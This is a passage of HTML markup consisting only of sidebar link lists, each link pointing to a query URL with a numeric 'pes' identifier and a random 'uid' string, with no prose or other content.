<li><a href="/?pes=1005001926136998&uid=DFq1dPfeSl">1005001926136998</a></li>
<li><a href="/?pes=32884961209&uid=HmJVFYRius">32884961209</a></li>
<li><a href="/?pes=33020194897&uid=OoP9ftRQei">33020194897</a></li>
<li><a href="/?pes=4000570549296&uid=R5uwtzv4ad">4000570549296</a></li>
<li><a href="/?pes=1005001699155375&uid=URDvu0W1wt">1005001699155375</a></li>
<li><a href="/?pes=4000644483101&uid=sxsX2YwfEZ">4000644483101</a></li>
<li><a href="/?pes=1005001516062349&uid=dWYMGyKU7V">1005001516062349</a></li>
<li><a href="/?pes=4000909235420&uid=tZZ89kQpJv">4000909235420</a></li>
<li><a href="/?pes=4000469075118&uid=1Bj6nnF4XT">4000469075118</a></li>
<li><a href="/?pes=4000177994375&uid=qieglwY3Hp">4000177994375</a></li>
<li><a href="/?pes=4000242598880&uid=C1fhaugJtO">4000242598880</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32787479030&uid=OLCwHUevoC">32787479030</a></li>
<li><a href="/?pes=1005001436147096&uid=EF2AITqmhe">1005001436147096</a></li>
<li><a href="/?pes=1005001795625279&uid=UUSl1kE7ZP">1005001795625279</a></li>
<li><a href="/?pes=1005001900937518&uid=VxQU9NXfRJ">1005001900937518</a></li>
<li><a href="/?pes=4000899240672&uid=WfJfmDTkRu">4000899240672</a></li>
<li><a href="/?pes=4001050008413&uid=MplcTTZOyS">4001050008413</a></li>
<li><a href="/?pes=32950073672&uid=mEtiWLipmx">32950073672</a></li>
<li><a href="/?pes=4000189943686&uid=J8ING9OrSS">4000189943686</a></li>
<li><a href="/?pes=32853513441&uid=VUb0lCvJIq">32853513441</a></li>
<li><a href="/?pes=33001411893&uid=I7gVx9vDoZ">33001411893</a></li>
<li><a href="/?pes=1005001842978132&uid=aFMWo33jEM">1005001842978132</a></li>
<li><a href="/?pes=1005001747062519&uid=IJ3pWo8YPG">1005001747062519</a></li>
<li><a href="/?pes=4000537548833&uid=CTkdUnPJOT">4000537548833</a></li>
<li><a href="/?pes=4001080370345&uid=FfcKKLFKoW">4001080370345</a></li>
<li><a href="/?pes=1005002039369708&uid=TSvGuXFGpm">1005002039369708</a></li>
<li><a href="/?pes=4000178641378&uid=JR5KWpz6UN">4000178641378</a></li>
<li><a href="/?pes=4000920237076&uid=YViq6wtKJq">4000920237076</a></li>
<li><a href="/?pes=32923570849&uid=ENhZjGgzAU">32923570849</a></li>
<li><a href="/?pes=33030881128&uid=bAIM0y6kcn">33030881128</a></li>
<li><a href="/?pes=33014811291&uid=uXWsKQjOw4">33014811291</a></li>
<li><a href="/?pes=1005001604224298&uid=tFOxZzbKsW">1005001604224298</a></li>
<li><a href="/?pes=4001196794114&uid=d5oYWk5AzQ">4001196794114</a></li>
<li><a href="/?pes=1005001489653420&uid=K3XeS5hAno">1005001489653420</a></li>
<li><a href="/?pes=4001276845383&uid=JLy4Uh1zMO">4001276845383</a></li>
<li><a href="/?pes=1005002753830445&uid=VsmcRJtlx5">1005002753830445</a></li>
<li><a href="/?pes=1005002603822083&uid=zuQZaF0toG">1005002603822083</a></li>
<li><a href="/?pes=32948236247&uid=WyywqKn8rx">32948236247</a></li>
<li><a href="/?pes=32977295560&uid=aqJ2knnUg7">32977295560</a></li>
<li><a href="/?pes=32967702748&uid=kzuRinxrPs">32967702748</a></li>
<li><a href="/?pes=4000885471941&uid=bhG9hLNE9U">4000885471941</a></li>
<li><a href="/?pes=32701516692&uid=Si1unsT7jN">32701516692</a></li>
<li><a href="/?pes=1005002415512229&uid=8HjTvzr6xJ">1005002415512229</a></li>
<li><a href="/?pes=1005002065232652&uid=L34uC6MecO">1005002065232652</a></li>
<li><a href="/?pes=32817058125&uid=81mc1QrCCH">32817058125</a></li>
<li><a href="/?pes=1005001933560555&uid=mTPNqIWHbB">1005001933560555</a></li>
<li><a href="/?pes=4000864309799&uid=A2skFXLm6Q">4000864309799</a></li>
<li><a href="/?pes=33052754535&uid=j5THuhie9G">33052754535</a></li>
<li><a href="/?pes=4000420340775&uid=kllxSHDnem">4000420340775</a></li>
<li><a href="/?pes=4000226075693&uid=Od8HZ32Qpg">4000226075693</a></li>
<li><a href="/?pes=32967111707&uid=kHPYxscwhK">32967111707</a></li>
<li><a href="/?pes=1005001604281899&uid=tLA1l8cSb1">1005001604281899</a></li>
<li><a href="/?pes=4001320788989&uid=3PyO7P9OpX">4001320788989</a></li>
<li><a href="/?pes=32911691353&uid=hleqMSIf1W">32911691353</a></li>
<li><a href="/?pes=1005001728421759&uid=7XQqwaidjk">1005001728421759</a></li>
<li><a href="/?pes=32837064116&uid=rxCrqTcPub">32837064116</a></li>
<li><a href="/?pes=1005002321463010&uid=VadNhFAJkJ">1005002321463010</a></li>
<li><a href="/?pes=32900316537&uid=f3qXRVQWqh">32900316537</a></li>
<li><a href="/?pes=32316458459&uid=V0Qvif6GrZ">32316458459</a></li>
<li><a href="/?pes=32809551880&uid=tSIszt8yGq">32809551880</a></li>
<li><a href="/?pes=1005001604088639&uid=Po3VMQms1T">1005001604088639</a></li>
<li><a href="/?pes=1005001659893892&uid=bGwIiQJGjI">1005001659893892</a></li>
<li><a href="/?pes=32916178393&uid=tYtTS2jsRF">32916178393</a></li>
<li><a href="/?pes=1005001608532659&uid=Dqs99N74C3">1005001608532659</a></li>
<li><a href="/?pes=33006941107&uid=qzIxqo6ZyD">33006941107</a></li>
<li><a href="/?pes=1005001586229919&uid=6ubQ8ebPzP">1005001586229919</a></li>
<li><a href="/?pes=1005001315112730&uid=hvfRagdJ7e">1005001315112730</a></li>
<li><a href="/?pes=1005001597360762&uid=tV5Vjo3pc4">1005001597360762</a></li>
<li><a href="/?pes=32880222684&uid=Z1hkB4bRxs">32880222684</a></li>
<li><a href="/?pes=1005002552689596&uid=OQIjpf1XPQ">1005002552689596</a></li>
<li><a href="/?pes=1005002288415928&uid=0z5jcpHBTU">1005002288415928</a></li>
<li><a href="/?pes=1005001990152159&uid=BHasHW7LIv">1005001990152159</a></li>
<li><a href="/?pes=4001004668532&uid=CqFPiUWprJ">4001004668532</a></li>
<li><a href="/?pes=33061399292&uid=T4GGBcrQrG">33061399292</a></li>
<li><a href="/?pes=32314268706&uid=hcdwwszyhT">32314268706</a></li>
<li><a href="/?pes=33060515707&uid=mVhEpeQEcx">33060515707</a></li>
<li><a href="/?pes=4000311484407&uid=gQR7x9JKdr">4000311484407</a></li>
<li><a href="/?pes=1005001960995947&uid=vbITH271w5">1005001960995947</a></li>
<li><a href="/?pes=4000528069389&uid=XHve7zelOv">4000528069389</a></li>
<li><a href="/?pes=1005002685465106&uid=iw96joOERp">1005002685465106</a></li>
<li><a href="/?pes=4000046765396&uid=IJ34xMBedW">4000046765396</a></li>
<li><a href="/?pes=1005002613106250&uid=pLibSkLDEF">1005002613106250</a></li>
<li><a href="/?pes=1005002362403893&uid=mXe8nOjkgq">1005002362403893</a></li>
<li><a href="/?pes=1005001757696474&uid=JEX1KPd4OE">1005001757696474</a></li>
<li><a href="/?pes=1005001556355378&uid=n0ahRwikpJ">1005001556355378</a></li>
<li><a href="/?pes=1005002344163502&uid=utwAsFN1TM">1005002344163502</a></li>
<li><a href="/?pes=1005001758074695&uid=rLfKkuRgY3">1005001758074695</a></li>
<li><a href="/?pes=4000011635763&uid=IbGXheZOeW">4000011635763</a></li>
<li><a href="/?pes=4001085269662&uid=A2Rg0kjqo0">4001085269662</a></li>
<li><a href="/?pes=33008613931&uid=6FDJUYxhDM">33008613931</a></li>
<li><a href="/?pes=4000366895178&uid=iZnQKQZTPI">4000366895178</a></li>
<li><a href="/?pes=1005002037509023&uid=GYrm1au2qZ">1005002037509023</a></li>
<li><a href="/?pes=32974142554&uid=iwNcOJ4JfB">32974142554</a></li>
<li><a href="/?pes=33038569965&uid=rkbDX4ndLR">33038569965</a></li>
<li><a href="/?pes=33052787126&uid=ecjdUIdeVr">33052787126</a></li>
<li><a href="/?pes=1005001693738219&uid=TONyeDH0Bn">1005001693738219</a></li>
<li><a href="/?pes=1005002454138168&uid=g1dQbUN7xj">1005002454138168</a></li>
<li><a href="/?pes=32770768840&uid=mHNO1QHfon">32770768840</a></li>
<li><a href="/?pes=4001095859309&uid=HjX1o9pED5">4001095859309</a></li>
<li><a href="/?pes=4001141949524&uid=DTiu6kwygQ">4001141949524</a></li>
<li><a href="/?pes=1005002663539703&uid=0daJi35s3R">1005002663539703</a></li>
<li><a href="/?pes=32832722237&uid=Al69llgEDx">32832722237</a></li>
<li><a href="/?pes=1005001271050564&uid=nrn6R4Yic9">1005001271050564</a></li>
<li><a href="/?pes=33047036620&uid=swN1cQJa0C">33047036620</a></li>
<li><a href="/?pes=4000505969185&uid=zsb1io4AP4">4000505969185</a></li>
<li><a href="/?pes=1005001860918494&uid=LYryUaq7TK">1005001860918494</a></li>
<li><a href="/?pes=32982327293&uid=H1ur0ugT8S">32982327293</a></li>
<li><a href="/?pes=1005002697608389&uid=NmyC5Ot9It">1005002697608389</a></li>
<li><a href="/?pes=4000662528534&uid=91vmdW4sdt">4000662528534</a></li>
<li><a href="/?pes=32964631683&uid=xUqzT52Qdw">32964631683</a></li>
<li><a href="/?pes=1005001373643510&uid=TyVWVHf9tS">1005001373643510</a></li>
<li><a href="/?pes=1005002518984600&uid=cxrM5MV9uD">1005002518984600</a></li>
<li><a href="/?pes=1005002334167327&uid=RSiBOQcqmK">1005002334167327</a></li>
<li><a href="/?pes=4000339310051&uid=rneOnbm8xr">4000339310051</a></li>
<li><a href="/?pes=32968944193&uid=ostmEbGo1N">32968944193</a></li>
<li><a href="/?pes=4000729486053&uid=e5bYAkXLgn">4000729486053</a></li>
<li><a href="/?pes=1005002692867982&uid=jtE7XSeB60">1005002692867982</a></li>
<li><a href="/?pes=4001053351105&uid=wcbpl95JXP">4001053351105</a></li>
<li><a href="/?pes=32822510169&uid=bcIUqRfCA1">32822510169</a></li>
<li><a href="/?pes=1005001290013380&uid=tviSgtOkmv">1005001290013380</a></li>
<li><a href="/?pes=32954496551&uid=c36v5L5xCD">32954496551</a></li>
<li><a href="/?pes=4000548688445&uid=R340nbuXzK">4000548688445</a></li>
<li><a href="/?pes=1005002565698688&uid=2Quie3x2L9">1005002565698688</a></li>
<li><a href="/?pes=1005001321824257&uid=SK3p4PzdJ7">1005001321824257</a></li>
<li><a href="/?pes=4000921297243&uid=wIYYcMJkWf">4000921297243</a></li>
<li><a href="/?pes=32992346120&uid=nlSaPAAcSt">32992346120</a></li>
<li><a href="/?pes=33053708860&uid=AADgKCwaMl">33053708860</a></li>
<li><a href="/?pes=4001092434501&uid=md2cP2ogMH">4001092434501</a></li>
<li><a href="/?pes=1005002042330168&uid=wRpScmGiMo">1005002042330168</a></li>
<li><a href="/?pes=4001154522586&uid=tB0qGTZw09">4001154522586</a></li>
<li><a href="/?pes=4000078913932&uid=dPH0cWJ4vu">4000078913932</a></li>
<li><a href="/?pes=1005001851735065&uid=cv7cO6OIft">1005001851735065</a></li>
<li><a href="/?pes=1005002239243132&uid=EzNOySaU9w">1005002239243132</a></li>
<li><a href="/?pes=4000136666004&uid=aSgMWTBPPE">4000136666004</a></li>
<li><a href="/?pes=4000557688654&uid=ccSjB4RxeL">4000557688654</a></li>
<li><a href="/?pes=4000539697547&uid=lj4wP78a6T">4000539697547</a></li>
<li><a href="/?pes=4000392844327&uid=gtBwJOJHU2">4000392844327</a></li>
<li><a href="/?pes=4000533299235&uid=QmYixQk8x8">4000533299235</a></li>
<li><a href="/?pes=32695592526&uid=7gfeUUP0nt">32695592526</a></li>
<li><a href="/?pes=4000479704851&uid=rW32IOhq8B">4000479704851</a></li>
<li><a href="/?pes=4000285536365&uid=D3mPWL55D0">4000285536365</a></li>
<li><a href="/?pes=1005002010542444&uid=MDGzVpAZq9">1005002010542444</a></li>
<li><a href="/?pes=32894885016&uid=6dS3jL5xVP">32894885016</a></li>
<li><a href="/?pes=4000564291040&uid=F6Lsc8RjPT">4000564291040</a></li>
<li><a href="/?pes=1005002459771090&uid=t4YTaeL6Vk">1005002459771090</a></li>
<li><a href="/?pes=10000092195197&uid=huzKIaLZeM">10000092195197</a></li>
<li><a href="/?pes=32840574117&uid=jBkMqvC51d">32840574117</a></li>
<li><a href="/?pes=1005001763188580&uid=ttdSzO05Va">1005001763188580</a></li>
<li><a href="/?pes=4001346202222&uid=7hxrTzqNON">4001346202222</a></li>
<li><a href="/?pes=4001221540181&uid=INpMbvw7a2">4001221540181</a></li>
<li><a href="/?pes=4000183225991&uid=43ibVMsWUQ">4000183225991</a></li>
<li><a href="/?pes=4000640513211&uid=olzu6dnm7W">4000640513211</a></li>
<li><a href="/?pes=4001147898790&uid=jHgs6hn6V8">4001147898790</a></li>
<li><a href="/?pes=4000939014637&uid=6pbBiACRSp">4000939014637</a></li>
<li><a href="/?pes=32851399933&uid=4f62yn6fGp">32851399933</a></li>
<li><a href="/?pes=4000292117274&uid=iY4kBsAg0f">4000292117274</a></li>
<li><a href="/?pes=32639544262&uid=IiOmgOIrpP">32639544262</a></li>
<li><a href="/?pes=1005002287250120&uid=6EdId4xrpq">1005002287250120</a></li>
<li><a href="/?pes=32820259218&uid=jKOVfwtRqQ">32820259218</a></li>
<li><a href="/?pes=4001235510948&uid=1GBmn4bj0t">4001235510948</a></li>
<li><a href="/?pes=1005002065123777&uid=0ot3gvOoxZ">1005002065123777</a></li>
<li><a href="/?pes=32890121014&uid=yKYIauaIHX">32890121014</a></li>
<li><a href="/?pes=4000511079598&uid=D9yFxk7brt">4000511079598</a></li>
<li><a href="/?pes=4001124462656&uid=tW1UlId4CN">4001124462656</a></li>
<li><a href="/?pes=4000965685170&uid=C2qmTRDE3W">4000965685170</a></li>
<li><a href="/?pes=1005002374647862&uid=0wZ0TRBmXz">1005002374647862</a></li>
<li><a href="/?pes=1005001693493440&uid=pwQJWzYeWP">1005001693493440</a></li>
<li><a href="/?pes=4000135858706&uid=bLYdJet9u1">4000135858706</a></li>
<li><a href="/?pes=1005002073382582&uid=UYNz3YBb0X">1005002073382582</a></li>
<li><a href="/?pes=4000334172982&uid=MjiLvDVHrC">4000334172982</a></li>
<li><a href="/?pes=1005001763835121&uid=QuKEoJnmoC">1005001763835121</a></li>
<li><a href="/?pes=32972828459&uid=7iamDA2zQo">32972828459</a></li>
<li><a href="/?pes=1005001666103190&uid=7gXnmPzBBq">1005001666103190</a></li>
<li><a href="/?pes=32834478572&uid=qZA7iR4jQj">32834478572</a></li>
<li><a href="/?pes=32954645188&uid=j9XhsmBSyT">32954645188</a></li>
<li><a href="/?pes=4000917308577&uid=X4g5upsT21">4000917308577</a></li>
<li><a href="/?pes=4000056012471&uid=PkYp3s2bZY">4000056012471</a></li>
<li><a href="/?pes=32894586937&uid=Ikof6gSWSj">32894586937</a></li>
<li><a href="/?pes=32696306101&uid=Lwa2vj2i86">32696306101</a></li>
<li><a href="/?pes=4000361447138&uid=x7VA2KRTE8">4000361447138</a></li>
<li><a href="/?pes=4000833779986&uid=KnR5S6BEDE">4000833779986</a></li>
<li><a href="/?pes=1005001674796876&uid=00GOaaoJHa">1005001674796876</a></li>
<li><a href="/?pes=4000755914801&uid=FE8ylilwUR">4000755914801</a></li>
<li><a href="/?pes=1005001919083510&uid=c3S4SLoIbH">1005001919083510</a></li>
<li><a href="/?pes=1005001889589600&uid=q61Ny5dsMx">1005001889589600</a></li>
<li><a href="/?pes=4001231553306&uid=gv6X2G265Q">4001231553306</a></li>
<li><a href="/?pes=1005002558441273&uid=dpvnzFTXzr">1005002558441273</a></li>
<li><a href="/?pes=733124336&uid=0gus9DRRT3">733124336</a></li>
<li><a href="/?pes=1005001499769619&uid=NkS9a2mjut">1005001499769619</a></li>
<li><a href="/?pes=1005002665116990&uid=kl7o106qh2">1005002665116990</a></li>
<li><a href="/?pes=4000576908776&uid=Durdmzou93">4000576908776</a></li>
<li><a href="/?pes=32788836548&uid=lCDcaCkv99">32788836548</a></li>
<li><a href="/?pes=32956159216&uid=BoM4RfgNVb">32956159216</a></li>
<li><a href="/?pes=1005002101753219&uid=NIcqBCaaIP">1005002101753219</a></li>
<li><a href="/?pes=4000469344060&uid=0ZIBBlep2U">4000469344060</a></li>
<li><a href="/?pes=4000123273425&uid=bvQy2nlV6q">4000123273425</a></li>
<li><a href="/?pes=32952445376&uid=87rLPqg3w2">32952445376</a></li>
<li><a href="/?pes=4001352013160&uid=TDvwiqryv8">4001352013160</a></li>
<li><a href="/?pes=1005002382250005&uid=pY81i2utQ0">1005002382250005</a></li>
<li><a href="/?pes=33052540725&uid=MBKWhwh83T">33052540725</a></li>
<li><a href="/?pes=4000091076720&uid=D4LH99GVGQ">4000091076720</a></li>
<li><a href="/?pes=1005001330957280&uid=jt6kxFBQXS">1005001330957280</a></li>
<li><a href="/?pes=4000647916124&uid=IkvEiHhd72">4000647916124</a></li>
<li><a href="/?pes=1005002389708844&uid=LdL5uBHgn6">1005002389708844</a></li>
<li><a href="/?pes=1005001651863443&uid=AIuSkzctFA">1005001651863443</a></li>
<li><a href="/?pes=33014891495&uid=LzD46E3dFN">33014891495</a></li>
<li><a href="/?pes=32996704021&uid=Wp47wfo5hw">32996704021</a></li>
<li><a href="/?pes=4000052176492&uid=HSPVkXXm0K">4000052176492</a></li>
<li><a href="/?pes=1005002610803913&uid=WIRkoI6Vx4">1005002610803913</a></li>
<li><a href="/?pes=1005001664713889&uid=ZOUrvR8sti">1005001664713889</a></li>
<li><a href="/?pes=1005001466409525&uid=8eC1Y6aCYT">1005001466409525</a></li>
<li><a href="/?pes=1005002028066646&uid=Mf1Lt3mhC8">1005002028066646</a></li>
<li><a href="/?pes=1005001798253762&uid=xZVUC2tG4o">1005001798253762</a></li>
<li><a href="/?pes=32761134632&uid=FhvpoMLuFD">32761134632</a></li>
<li><a href="/?pes=33054462816&uid=sgg6FirLX0">33054462816</a></li>
<li><a href="/?pes=1005002265799600&uid=NIlVa8BOxM">1005002265799600</a></li>
<li><a href="/?pes=4000017059934&uid=D7DVmHDPu5">4000017059934</a></li>
<li><a href="/?pes=1005001500586296&uid=YGjrDqnA8x">1005001500586296</a></li>
<li><a href="/?pes=32976218600&uid=cFhpMc5H7w">32976218600</a></li>
<li><a href="/?pes=1005001649802723&uid=DCMGX1FBxa">1005001649802723</a></li>
<li><a href="/?pes=1005002531116387&uid=FOC3uBF4FU">1005002531116387</a></li>
<li><a href="/?pes=4000694295284&uid=kv31rj7LHO">4000694295284</a></li>
<li><a href="/?pes=1005001651556702&uid=RxQZkpFUkP">1005001651556702</a></li>
<li><a href="/?pes=33010945624&uid=i9uXwxmQS2">33010945624</a></li>
<li><a href="/?pes=4000642690501&uid=fc3ePUTBU7">4000642690501</a></li>
<li><a href="/?pes=32816440341&uid=vDW7XtSrjO">32816440341</a></li>
<li><a href="/?pes=32970356998&uid=tp694fODQf">32970356998</a></li>
<li><a href="/?pes=1005002604603443&uid=a5gU26Rfol">1005002604603443</a></li>
<li><a href="/?pes=1005002495632253&uid=KySPslpEjZ">1005002495632253</a></li>
<li><a href="/?pes=32954637397&uid=ebxgsj2FCT">32954637397</a></li>
<li><a href="/?pes=33005508127&uid=zbYjGb0cPK">33005508127</a></li>
<li><a href="/?pes=1005001469061291&uid=nZlxFwyY3O">1005001469061291</a></li>
<li><a href="/?pes=32831015834&uid=TaxSC4kWsy">32831015834</a></li>
<li><a href="/?pes=1005001918800225&uid=tqMzJfAUes">1005001918800225</a></li>
<li><a href="/?pes=4001182785754&uid=3q4s4geCu5">4001182785754</a></li>
<li><a href="/?pes=4001111013635&uid=UfOTGQxgAx">4001111013635</a></li>
<li><a href="/?pes=32796197315&uid=vFQ3XSzVjo">32796197315</a></li>
<li><a href="/?pes=1005002486029435&uid=vhl6n1enm1">1005002486029435</a></li>
<li><a href="/?pes=32818404489&uid=BdyvHwIAYo">32818404489</a></li>
<li><a href="/?pes=1005002019027100&uid=l1nlHdBPWu">1005002019027100</a></li>
<li><a href="/?pes=1005002528353792&uid=dusAntbigp">1005002528353792</a></li>
<li><a href="/?pes=4000789020798&uid=zZRWWkDNGA">4000789020798</a></li>
<li><a href="/?pes=33030510318&uid=tH65eoZxM7">33030510318</a></li>
<li><a href="/?pes=1005001812590538&uid=8kGLFuf7wU">1005001812590538</a></li>
<li><a href="/?pes=1005001713327800&uid=jLVRCZrxGn">1005001713327800</a></li>
<li><a href="/?pes=32866503372&uid=X2lTCk9ne1">32866503372</a></li>
<li><a href="/?pes=4000029644984&uid=SyVt5IKm1k">4000029644984</a></li>
<li><a href="/?pes=4000860592820&uid=tpJeyDjAT1">4000860592820</a></li>
<li><a href="/?pes=1005002372296318&uid=AhqSpBYiEy">1005002372296318</a></li>
<li><a href="/?pes=1005002469767618&uid=MBNyyHZr99">1005002469767618</a></li>
<li><a href="/?pes=4000608569710&uid=mmp6Wdqp2n">4000608569710</a></li>
<li><a href="/?pes=4000873856437&uid=ek4iLxr8Xi">4000873856437</a></li>
<li><a href="/?pes=32988312529&uid=HgtbBlPrn1">32988312529</a></li>
<li><a href="/?pes=1005001452603210&uid=XHsXcSArBW">1005001452603210</a></li>
<li><a href="/?pes=4001065793033&uid=PSSkW5PGdn">4001065793033</a></li>
<li><a href="/?pes=4001244457348&uid=vhdyH9INCW">4001244457348</a></li>
<li><a href="/?pes=32988058993&uid=dI96SQPi5H">32988058993</a></li>
<li><a href="/?pes=32872027910&uid=Y9qfyU4P5G">32872027910</a></li>
<li><a href="/?pes=32870666835&uid=8fvSMT0oiI">32870666835</a></li>
<li><a href="/?pes=32658409614&uid=wT2hWTpw0g">32658409614</a></li>
<li><a href="/?pes=32894826724&uid=98QacSyvZn">32894826724</a></li>
<li><a href="/?pes=32888884585&uid=fwLxciukCX">32888884585</a></li>
<li><a href="/?pes=32827111208&uid=Zlg9eur8zG">32827111208</a></li>
<li><a href="/?pes=1005002504737488&uid=pI1UK0FNMI">1005002504737488</a></li>
<li><a href="/?pes=1950659603&uid=Lio2fBaz1J">1950659603</a></li>
<li><a href="/?pes=1005001742443404&uid=5MDWxZhcCu">1005001742443404</a></li>
<li><a href="/?pes=4000989473630&uid=aiunMrkXWP">4000989473630</a></li>
<li><a href="/?pes=4001261133685&uid=2QMxhXSKUJ">4001261133685</a></li>
<li><a href="/?pes=1005001834965112&uid=LYcddX9AqO">1005001834965112</a></li>
<li><a href="/?pes=4000401927150&uid=6NSSxLGrRG">4000401927150</a></li>
<li><a href="/?pes=32875058293&uid=7deUOqNmcJ">32875058293</a></li>
<li><a href="/?pes=1005001269728315&uid=w4ySqak1iP">1005001269728315</a></li>
<li><a href="/?pes=1005001538173455&uid=QviWRGMqYW">1005001538173455</a></li>
<li><a href="/?pes=33032197634&uid=VxD9FFaEAV">33032197634</a></li>
<li><a href="/?pes=32969113053&uid=VAsjN5P2o7">32969113053</a></li>
<li><a href="/?pes=1005002193877814&uid=cQ9QDNRNMX">1005002193877814</a></li>
<li><a href="/?pes=4000742239277&uid=VfdqCalfos">4000742239277</a></li>
<li><a href="/?pes=1005002592098049&uid=DNWHcNe2a5">1005002592098049</a></li>
<li><a href="/?pes=4001110564767&uid=9avsg227JN">4001110564767</a></li>
<li><a href="/?pes=32991239699&uid=XdiBaElSwz">32991239699</a></li>
<li><a href="/?pes=1005001395325568&uid=s6uydpxfSg">1005001395325568</a></li>
<li><a href="/?pes=4000648912439&uid=FvxHZugvob">4000648912439</a></li>
<li><a href="/?pes=32977210614&uid=V1urleFQoa">32977210614</a></li>
<li><a href="/?pes=33023002491&uid=A5KW7l6dcs">33023002491</a></li>
<li><a href="/?pes=32820342881&uid=2IgrK3rJqR">32820342881</a></li>
<li><a href="/?pes=32820268579&uid=gw0y8bBikx">32820268579</a></li>
<li><a href="/?pes=32861210648&uid=lzCMDI0ayg">32861210648</a></li>
<li><a href="/?pes=32981709778&uid=p403cB23gG">32981709778</a></li>
<li><a href="/?pes=4001251359413&uid=2IR6uPJHAM">4001251359413</a></li>
<li><a href="/?pes=4001257054521&uid=QGpPJrs3QV">4001257054521</a></li>
<li><a href="/?pes=32923131993&uid=Gu3rxm03GN">32923131993</a></li>
<li><a href="/?pes=1005002613166660&uid=mUPMmvogmx">1005002613166660</a></li>
<li><a href="/?pes=1005002192919823&uid=7vaEmO0gwY">1005002192919823</a></li>
<li><a href="/?pes=1005001310299226&uid=6NHlUbbRzH">1005001310299226</a></li>
<li><a href="/?pes=1005002756838100&uid=ICD9g9ixoG">1005002756838100</a></li>
<li><a href="/?pes=32779161465&uid=VBNlSGl6ZN">32779161465</a></li>
<li><a href="/?pes=1005002601025323&uid=y0scSiMQtf">1005002601025323</a></li>
<li><a href="/?pes=1005001943074683&uid=OxREUEAnxF">1005001943074683</a></li>
<li><a href="/?pes=1005001868455239&uid=1vmJ1L72na">1005001868455239</a></li>
<li><a href="/?pes=32214130888&uid=M3ZCnTkEp6">32214130888</a></li>
<li><a href="/?pes=4000955571631&uid=gNPDRRAONz">4000955571631</a></li>
<li><a href="/?pes=1005002762333758&uid=ZFvKhG7HyL">1005002762333758</a></li>
<li><a href="/?pes=32970596823&uid=fraNeMbSM4">32970596823</a></li>
<li><a href="/?pes=1005001469601024&uid=r5QuRwxthh">1005001469601024</a></li>
<li><a href="/?pes=4000846779339&uid=4tzafYzbvs">4000846779339</a></li>
<li><a href="/?pes=32494061585&uid=FBaaM4Q1lR">32494061585</a></li>
<li><a href="/?pes=32752039062&uid=osuOnIOhMy">32752039062</a></li>
<li><a href="/?pes=1005002555316868&uid=iotQFIPN8i">1005002555316868</a></li>
<li><a href="/?pes=32841523611&uid=eJVvaaeKiN">32841523611</a></li>
<li><a href="/?pes=4001339874830&uid=eOqMA8MvcZ">4001339874830</a></li>
<li><a href="/?pes=4000333794493&uid=gpcaJy4rkD">4000333794493</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001678070370&uid=SyOzNALqcJ">1005001678070370</a></li>
<li><a href="/?pes=1005002048077405&uid=pC0O0ENVkL">1005002048077405</a></li>
<li><a href="/?pes=33015019649&uid=aMDMXa1A8Z">33015019649</a></li>
<li><a href="/?pes=4001210098363&uid=D4DeH5vNor">4001210098363</a></li>
<li><a href="/?pes=1005002027072785&uid=Cj5KTDDLWY">1005002027072785</a></li>
<li><a href="/?pes=4001268019530&uid=jqSL5LmZwl">4001268019530</a></li>
<li><a href="/?pes=4001224521369&uid=ltPGSpAguz">4001224521369</a></li>
<li><a href="/?pes=33031389619&uid=2QOnzxHyML">33031389619</a></li>
<li><a href="/?pes=1005002411440229&uid=sGJVKy490Q">1005002411440229</a></li>
<li><a href="/?pes=1005001616850264&uid=RTEbZdk1MP">1005001616850264</a></li>
<li><a href="/?pes=1005002116961573&uid=pL9odj8F3m">1005002116961573</a></li>
<li><a href="/?pes=32870256920&uid=kYllTXXI0D">32870256920</a></li>
<li><a href="/?pes=1005001587143164&uid=KFvg0C8NSD">1005001587143164</a></li>
<li><a href="/?pes=4000420518952&uid=CM5rMDwbSJ">4000420518952</a></li>
<li><a href="/?pes=32969184298&uid=yAjfBPqrAa">32969184298</a></li>
<li><a href="/?pes=1005001568454789&uid=Etl3WB1x3f">1005001568454789</a></li>
<li><a href="/?pes=4000302184646&uid=1ScA8nkIoh">4000302184646</a></li>
<li><a href="/?pes=1005002271402621&uid=1g3NJQOcxY">1005002271402621</a></li>
<li><a href="/?pes=4000378324108&uid=RLhewOFyh6">4000378324108</a></li>
<li><a href="/?pes=4000140423199&uid=cGpqtFYwtc">4000140423199</a></li>
<li><a href="/?pes=4001231988169&uid=qRqBXeqSRl">4001231988169</a></li>
<li><a href="/?pes=32981061847&uid=DOIDxQkw7b">32981061847</a></li>
<li><a href="/?pes=1005002124764868&uid=TuaKyhje8C">1005002124764868</a></li>
<li><a href="/?pes=1005001604352003&uid=8KH87zCQCq">1005001604352003</a></li>
<li><a href="/?pes=1005002325148311&uid=VdZ5Y3gd9y">1005002325148311</a></li>
<li><a href="/?pes=1005001340179752&uid=QNPXLuIYIc">1005001340179752</a></li>
<li><a href="/?pes=33052336135&uid=wbGverSmmc">33052336135</a></li>
<li><a href="/?pes=4001292939633&uid=3llFaplF6e">4001292939633</a></li>
<li><a href="/?pes=32822207175&uid=SrTU9Ch5v1">32822207175</a></li>
<li><a href="/?pes=1005002060586145&uid=Pt5oqX1R8Z">1005002060586145</a></li>
<li><a href="/?pes=32964555571&uid=410EjaKIIy">32964555571</a></li>
<li><a href="/?pes=1005002686334351&uid=yXZEs2xYTI">1005002686334351</a></li>
<li><a href="/?pes=32951114639&uid=WZJYO1yI9r">32951114639</a></li>
<li><a href="/?pes=1005001683238110&uid=ET2IN2ua88">1005001683238110</a></li>
<li><a href="/?pes=32860834079&uid=syTiYXn0GB">32860834079</a></li>
<li><a href="/?pes=1005001299516088&uid=Bz8ispXazq">1005001299516088</a></li>
<li><a href="/?pes=33002772841&uid=LXsZBErLbn">33002772841</a></li>
<li><a href="/?pes=1005002287368529&uid=1tsXFuI0j1">1005002287368529</a></li>
<li><a href="/?pes=1005002095718314&uid=DgAqfY1cfx">1005002095718314</a></li>
<li><a href="/?pes=1005002050445117&uid=aUrqTt1lvA">1005002050445117</a></li>
<li><a href="/?pes=4001085715346&uid=iXqY9TPuWJ">4001085715346</a></li>
<li><a href="/?pes=4000287334355&uid=7W0sJnGJ38">4000287334355</a></li>
<li><a href="/?pes=1005001576470191&uid=MAWJQ2f7CR">1005001576470191</a></li>
<li><a href="/?pes=32959701124&uid=NFiCehF0ph">32959701124</a></li>
<li><a href="/?pes=1005001413770673&uid=srpQSKdSsC">1005001413770673</a></li>
<li><a href="/?pes=1005001331326962&uid=Lihtn2pq2b">1005001331326962</a></li>
<li><a href="/?pes=32898180942&uid=lokNU0NQLh">32898180942</a></li>
